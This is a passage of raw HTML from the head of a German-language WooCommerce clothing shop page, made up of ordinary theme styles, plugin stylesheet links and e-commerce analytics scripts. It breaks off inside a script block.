

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trainsane.ch/t/clothes/page/6/
body_size: 37777
content:
<!doctype html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://trainsane.ch/xmlrpc.php">

<title>clothes &#8211; Seite 6 &#8211; Trainsane</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'CHF';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = true;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Trainsane &raquo; Feed" href="https://trainsane.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trainsane &raquo; Kommentar-Feed" href="https://trainsane.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trainsane &raquo; clothes Schlagwort Feed" href="https://trainsane.ch/t/clothes/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://trainsane.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://trainsane.ch/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://trainsane.ch/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://trainsane.ch/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://trainsane.ch/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://trainsane.ch/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='ap-animate-css' href='https://trainsane.ch/wp-content/plugins/vc-hover-pack-pro/css/animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ap-fonts-css' href='https://trainsane.ch/wp-content/plugins/vc-hover-pack-pro/icons/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://trainsane.ch/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcct_public_css-css' href='https://trainsane.ch/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount-plugin/assets/css/wcct_combined.css?ver=2.19.0' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://trainsane.ch/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1739303299' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://trainsane.ch/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://trainsane.ch/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://trainsane.ch/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='megamenu-google-fonts-css' href='//fonts.googleapis.com/css?family=Squada+One%3A400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://trainsane.ch/wp-content/plugins/official%20megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://trainsane.ch/wp-content/plugins/official%20megamenu-pro/icons/genericons/genericons/genericons.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='wbs-wcpb-admin-styles-css' href='https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/bundle-frontend.css?ver=1.2.13' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://trainsane.ch/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://trainsane.ch/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.9.2' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://trainsane.ch/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.9.2' media='all' />
<link rel='stylesheet' id='trainsane-stylesheet-css' href='https://trainsane.ch/wp-content/themes/storefront-child/style.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='trainsane-stylesheet-custom-css' href='https://trainsane.ch/wp-content/themes/storefront-child/trainsane.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://trainsane.ch/wp-content/themes/storefront-child/assets/owl-carousel/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-css' href='https://trainsane.ch/wp-content/themes/storefront/assets/css/jetpack/widgets.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://trainsane.ch/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=6.22.6' media='all' />
<style id='wc-pb-checkout-blocks-inline-css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__beinhaltet, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__beinhaltet { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__beinhaltet .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__beinhaltet .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__beinhaltet:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__beinhaltet:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__beinhaltet + li:not( .wc-block-components-product-details__beinhaltet ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__beinhaltet + li:not( .wc-block-components-product-details__beinhaltet ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='js_composer_custom_css-css' href='//trainsane.ch/wp-content/uploads/js_composer/custom.css?ver=7.5' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://trainsane.ch/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://trainsane.ch/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://trainsane.ch/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.22.6' media='all' />
<link rel='stylesheet' id='jquery-vi_flexslider-css' href='https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/vi_flexslider.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='woo-boost-sales-css' href='https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/woo-boost-sales.css?ver=1.2.13' media='all' />
<style id='woo-boost-sales-inline-css'>

			.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-upsells-items .product-controls button.wbs-single_add_to_cart_button,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a,
			.vi-wbs-btn-redeem{
				background-color: #bdbdbd;
			}.wbs-content-inner-crs .wbs-crosssells-button-atc .wbs-single_add_to_cart_button,
			.vi-wbs-btn-redeem:hover,.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a::before,
			.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button:hover,
			.woocommerce-boost-sales .wbs-upsells-items .product-controls button.wbs-single_add_to_cart_button:hover,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button:hover,
			.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link:hover{
			background-color: #111111;
			}	
				.woocommerce-boost-sales .wbs-content-crossell{
				background-color: #fff; 
				color:#9e9e9e
				}
				.wbs-crs-regular-price{
				color: #111111; 
				}
				.wbs-crosssells-price > div.wbs-crs-save-price > div.wbs-save-price{
				color: #111111; 
				}
				.gift-button.gift_right.wbs-icon-font:before{
				background-color: #fff; 
				color: #555; 
				}
</style>
<script src="https://trainsane.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://trainsane.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://trainsane.ch/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="BENrueeg_RUE-not_file_js-js-extra">
var BENrueeg_RUE_js_Params = {"is_field_name_removed":""};
</script>
<script src="https://trainsane.ch/wp-content/plugins/vc-hover-pack-pro/js/wow.min.js?ver=6.8.3" id="ap-wow-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/vc-hover-pack-pro/js/admin.js?ver=6.8.3" id="ap-admin-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/trainsane.ch\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://trainsane.ch/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/s-202546.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","root":"https:\/\/trainsane.ch\/wp-json\/","nonce_wp_rest":"8f9296cde1","nonce_ajax":"732d7f850a"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.46.0" id="wpm-js"></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"762295ac42"};
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://trainsane.ch/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.1.9" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
